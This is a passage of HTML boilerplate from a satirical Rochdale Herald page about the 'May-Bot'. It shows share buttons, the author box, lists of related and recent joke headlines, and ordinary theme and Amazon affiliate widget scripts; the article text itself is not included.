href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2017/10/Turn-it-off-and-on.jpg&description=The Project May-Bot team have announced that due to recent poor performance and unexpected features being noted, they are looking into resetting the May-Bot in the time-honoured fashion of turning it off and back on again." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Team+behind+the+May-Bot+to+try+turning+it+off+and+back+on+again %0A%0A https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/harry-crushner/" aria-label="author-photo"><img alt='Paul Tutherwun' src='https://secure.gravatar.com/avatar/b2eceb7a04cd2996926ae135045cb56c615399fc55efcea108e6216a1a2747f8?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2eceb7a04cd2996926ae135045cb56c615399fc55efcea108e6216a1a2747f8?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/harry-crushner/">Paul Tutherwun</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Paul Tutherwun"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/harry-crushner/"></span><meta itemprop="datePublished" content="2017-10-05T11:24:59+01:00"><meta itemprop="dateModified" content="2017-10-05T14:06:41+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2017/10/05/team-behind-the-may-bot-to-try-turning-it-off-and-back-on-again/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="Team behind the May-Bot to try turning it off and back on again"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2017/10/Turn-it-off-and-on.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="679"></span> </footer>
<div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"><script>var block_tdi_64=new tdBlock();block_tdi_64.id="tdi_64";block_tdi_64.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":23401,"live_filter_cur_post_author":"686","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';block_tdi_64.td_column_number="3";block_tdi_64.block_type="td_block_related_posts";block_tdi_64.post_count="6";block_tdi_64.found_posts="143";block_tdi_64.header_color="";block_tdi_64.ajax_pagination_infinite_stop="";block_tdi_64.max_num_pages="24";tdBlocksArray.push(block_tdi_64);</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">RELATED ARTICLES</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_64 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" class="td-image-wrap " title="NHS Test and Trace Centre discovered on Venus"><img class="entry-thumb" src="[data-uri]" alt="" title="NHS Test and Trace Centre discovered on Venus" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/science-and-technology/" class="td-post-category">Science and Technology</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" title="NHS Test and Trace Centre discovered on Venus">NHS Test and Trace Centre discovered on Venus</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/05/15/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers/" rel="bookmark" class="td-image-wrap " title="Daily Mail demands children be taught anatomy using dead bodies of their teachers"><img class="entry-thumb" src="[data-uri]" alt="" title="Daily Mail demands children be taught anatomy using dead bodies of their teachers" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/cute-teacher-simple-math-1-1-218x150.png" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/cute-teacher-simple-math-1-1-436x300.png" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/education/" class="td-post-category">Education</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/05/15/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers/" rel="bookmark" title="Daily Mail demands children be taught anatomy using dead bodies of their teachers">Daily Mail demands children be taught anatomy using dead bodies of their teachers</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/04/24/20-a-day-smoker-worried-5g-mast-will-give-him-cancer/" rel="bookmark" class="td-image-wrap " title="20 a day smoker worried 5G mast will give him cancer"><img class="entry-thumb" src="[data-uri]" alt="" title="20 a day smoker worried 5G mast will give him cancer" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/01/Hangovr-man-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/01/Hangovr-man-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/04/24/20-a-day-smoker-worried-5g-mast-will-give-him-cancer/" rel="bookmark" title="20 a day smoker worried 5G mast will give him cancer">20 a day smoker worried 5G mast will give him cancer</a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/04/12/5g-blamed-for-amnesia-as-thousands-of-twats-forget-to-be-islamophobic/" rel="bookmark" class="td-image-wrap " title="5G blamed for amnesia as thousands of twats forget to be Islamophobic"><img class="entry-thumb" src="[data-uri]" alt="" title="5G blamed for amnesia as thousands of twats forget to be Islamophobic" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/10/20171016_185746-218x150.png" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/10/20171016_185746-436x300.png" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/04/12/5g-blamed-for-amnesia-as-thousands-of-twats-forget-to-be-islamophobic/" rel="bookmark" title="5G blamed for amnesia as thousands of twats forget to be Islamophobic">5G blamed for amnesia as thousands of twats forget to be Islamophobic</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/04/10/5g-spreads-bullshit-10-times-faster-than-4g-say-experts/" rel="bookmark" class="td-image-wrap " title="5G spreads bullshit 10 times faster than 4G say experts"><img class="entry-thumb" src="[data-uri]" alt="" title="5G spreads bullshit 10 times faster than 4G say experts" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/04/Man-with-phone-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/04/Man-with-phone-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/science-and-technology/" class="td-post-category">Science and Technology</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/04/10/5g-spreads-bullshit-10-times-faster-than-4g-say-experts/" rel="bookmark" title="5G spreads bullshit 10 times faster than 4G say experts">5G spreads bullshit 10 times faster than 4G say experts</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/03/23/cats-growing-increasingly-desperate-to-find-cure-for-coronavirus/" rel="bookmark" class="td-image-wrap " title="Cats growing increasingly desperate to find cure for Coronavirus"><img class="entry-thumb" src="[data-uri]" alt="" title="Cats growing increasingly desperate to find cure for Coronavirus" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/03/scientist-cat-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/03/scientist-cat-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/03/23/cats-growing-increasingly-desperate-to-find-cure-for-coronavirus/" rel="bookmark" title="Cats growing increasingly desperate to find cure for Coronavirus">Cats growing increasingly desperate to find cure for Coronavirus</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_67 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-23401","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_69","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
